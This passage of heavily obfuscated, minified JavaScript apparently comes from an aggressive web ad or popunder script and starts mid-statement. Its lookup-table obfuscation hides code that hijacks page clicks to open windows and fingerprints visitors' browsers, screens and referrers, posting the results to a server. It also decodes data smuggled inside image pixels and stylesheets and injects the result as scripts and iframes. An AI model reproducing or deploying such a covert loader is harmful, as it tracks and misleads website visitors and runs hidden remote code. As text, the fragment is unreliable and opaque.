$.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5